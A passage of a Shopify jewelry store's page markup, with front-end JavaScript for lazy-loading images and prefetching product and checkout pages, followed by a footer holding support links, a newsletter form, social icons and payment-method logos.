    batchSize: 10
  };
  
  // Debounce utility for performance
  const debounce = (func, wait) => {
    let timeout;
    return (...args) => {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), wait);
    };
  };
  
  // Main initialization
  const initialize = () => {
    setupIntersectionObservers();
    setupPrefetching();
    setupResourceHints();
  };
  
  // Setup Intersection Observers for lazy loading and animations
  const setupIntersectionObservers = () => {
    if (!('IntersectionObserver' in window)) return;
    
    // Observer for lazy images
    const imageObserver = new IntersectionObserver((entries) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          const img = entry.target;
          
          // Load image if it has data-src
          if (img.dataset.src) {
            // Use Image() constructor for better loading control
            const tempImg = new Image();
            tempImg.onload = () => {
              img.src = tempImg.src;
              if (img.dataset.srcset) {
                img.srcset = img.dataset.srcset;
              }
              img.classList.add('loaded');
              delete img.dataset.src;
              delete img.dataset.srcset;
            };
            tempImg.src = img.dataset.src;
          }
          
          imageObserver.unobserve(img);
        }
      });
    }, {
      rootMargin: PERFORMANCE_CONFIG.intersectionMargin,
      threshold: 0.01
    });
    
    // Observe all lazy images in batches to avoid blocking
    const lazyImages = document.querySelectorAll('img[data-src], img[loading="lazy"]');
    const observeInBatches = (elements, observer) => {
      let index = 0;
      const processBatch = () => {
        const end = Math.min(index + PERFORMANCE_CONFIG.batchSize, elements.length);
        for (; index < end; index++) {
          observer.observe(elements[index]);
        }
        if (index < elements.length) {
          requestIdleCallback(processBatch, { timeout: 100 });
        }
      };
      if (elements.length) processBatch();
    };
    
    if (lazyImages.length) {
      requestIdleCallback(() => observeInBatches(lazyImages, imageObserver), { timeout: 500 });
    }
  };
  
  // Setup intelligent prefetching
  const setupPrefetching = () => {
    // Prefetch next page after user has been on page for a few seconds
    setTimeout(() => {
      if ('requestIdleCallback' in window) {
        requestIdleCallback(() => {
          const nextLink = document.querySelector('.pagination__item--next a');
          if (nextLink?.href && !document.querySelector(`link[href="${nextLink.href}"]`)) {
            const link = document.createElement('link');
            link.rel = 'prefetch';
            link.href = nextLink.href;
            link.as = 'document';
            document.head.appendChild(link);
          }
        }, { timeout: 3000 });
      }
    }, PERFORMANCE_CONFIG.prefetchDelay);
    
    // Prefetch product pages on hover (debounced)
    const prefetchProduct = debounce((href) => {
      if (!document.querySelector(`link[href="${href}"]`)) {
        const link = document.createElement('link');
        link.rel = 'prefetch';
        link.href = href;
        link.as = 'document';
        document.head.appendChild(link);
      }
    }, 200);
    
    document.addEventListener('mouseover', (e) => {
      const productLink = e.target.closest('a[href*="/products/"]');
      if (productLink?.href) {
        prefetchProduct(productLink.href);
      }
    }, { passive: true });
  };
  
  // Setup resource hints for faster subsequent loads
  const setupResourceHints = () => {
    // Preconnect to payment/checkout domains on interaction
    let hasInteracted = false;
    const setupCheckoutHints = () => {
      if (hasInteracted) return;
      hasInteracted = true;
      
      const domains = [
        'https://checkout.shopify.com',
        'https://shop.app'
      ];
      
      domains.forEach(domain => {
        if (!document.querySelector(`link[href="${domain}"]`)) {
          const link = document.createElement('link');
          link.rel = 'preconnect';
          link.href = domain;
          document.head.appendChild(link);
        }
      });
    };
    
    // Setup on first significant interaction
    ['mousedown', 'touchstart', 'keydown'].forEach(event => {
      document.addEventListener(event, setupCheckoutHints, { once: true, passive: true });
    });
  };
  
  // Initialize based on page state
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initialize, { once: true });
  } else {
    // Use requestIdleCallback for non-critical initialization
    if ('requestIdleCallback' in window) {
      requestIdleCallback(initialize, { timeout: 1000 });
    } else {
      setTimeout(initialize, 0);
    }
  }
  
  // Expose performance marks for debugging
  if (window.performance && performance.mark) {
    performance.mark('collection-script-loaded');
  }
})();
</script><style> #shopify-section-template--25513598321023__main sale-price.text-subdued {font-size: 1.3em;} #shopify-section-template--25513598321023__main .h4 {color: white !important;} #shopify-section-template--25513598321023__main .variant-thumbs-carousel {display: none;} #shopify-section-template--25513598321023__main .h4, #shopify-section-template--25513598321023__main :where(.prose h4) {color: white !important;} </style></section>
      <limespot></limespot><!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--25513591734655__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--25513591734655__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Support</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/contact-us" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="/pages/faq-free-shipping" class="link-faded">FAQs</a>
                          </li><li>
                            <a href="/pages/shipping-info" class="link-faded">Shipping</a>
                          </li><li>
                            <a href="/pages/refund-policy" class="link-faded">Returns & Resizes</a>
                          </li><li>
                            <a href="/pages/measure-your-wrist" class="link-faded">How to Measure Your Wrist</a>
                          </li><li>
                            <a href="/pages/taking-care-of-your-bracelet" class="link-faded">How to Care for Your Jewelry</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/loyalty" class="link-faded">Loyalty Program</a>
                          </li><li>
                            <a href="/collections/bracelets-for-men" class="link-faded">Shop All</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">#AurumBrothers</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/our-story" class="link-faded">Our Story</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link-faded">Terms & Condition</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Stay in the Loop!</p><div class="prose text-subdued"><p>New designs with limited stock every week and exclusive promotions!</p></div><form method="post" action="/contact#newsletter-form-sections--25513591734655__footer" id="newsletter-form-sections--25513591734655__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" >
      <input id="input--sections--25513591734655__footer--contactemail" style="border: 1px solid #444" class="input" type="email" dir="ltr" name="contact[email]" placeholder="E-mail" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--25513591734655__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit" class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--twitter">
      <a href="https://twitter.com/AurumBrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--pinterest">
      <a href="https://pinterest.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Aurum Brothers <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p><div class="payment-methods"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" 